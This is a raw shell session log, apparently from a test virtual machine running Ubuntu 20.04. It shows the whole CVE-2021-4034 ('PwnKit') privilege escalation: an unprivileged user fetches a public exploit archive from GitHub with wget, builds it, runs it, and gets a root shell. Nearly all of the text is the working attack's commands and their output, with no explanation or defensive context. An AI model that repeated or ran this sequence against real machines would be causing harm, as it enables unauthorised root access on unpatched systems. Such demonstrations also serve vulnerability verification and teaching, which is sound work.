 Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Jan 11 15:11:05 UTC 2023
System load:           0.76
Usage of /:            7.6% of 21.35GB
Memory usage:          19%
Swap usage:            0%
Processes:             107
Users logged in:       0
IPv4 address for ens3: 10.0.2.15
IPv6 address for ens3: fec0::5054:ff:fe12:3456
310 updates can be installed immediately.
213 of these updates are security updates.
To see these additional updates run: apt list --upgradable
*** System restart required ***
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@ubuntu:~$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev),118(lxd)
ubuntu@ubuntu:~$ cd /tmp/
ubuntu@ubuntu:/tmp$ wget https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
--2023-01-11 15:11:29--  https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://codeload.github.com/berdav/CVE-2021-4034/tar.gz/refs/heads/main [following]
--2023-01-11 15:11:30--  https://codeload.github.com/berdav/CVE-2021-4034/tar.gz/refs/heads/main
Resolving codeload.github.com (codeload.github.com)... 20.205.243.165
Connecting to codeload.github.com (codeload.github.com)|20.205.243.165|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/x-gzip]
Saving to: ‘main.tar.gz’
main.tar.gz                    [ <=>                    ]   4.08K  --.-KB/s    in 0.003s
2023-01-11 15:11:30 (1.49 MB/s) - ‘main.tar.gz’ saved [4176]
ubuntu@ubuntu:/tmp$ tar -zxvf main.tar.gz
CVE-2021-4034-main/
CVE-2021-4034-main/.gitignore
CVE-2021-4034-main/LICENSE
CVE-2021-4034-main/Makefile
CVE-2021-4034-main/README.md
CVE-2021-4034-main/cve-2021-4034.c
CVE-2021-4034-main/cve-2021-4034.sh
CVE-2021-4034-main/dry-run/
CVE-2021-4034-main/dry-run/Makefile
CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
CVE-2021-4034-main/pwnkit.c
ubuntu@ubuntu:/tmp$ cd CVE-2021-4034-main/
ubuntu@ubuntu:/tmp/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
ubuntu@ubuntu:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev),118(lxd),1000(ubuntu)
#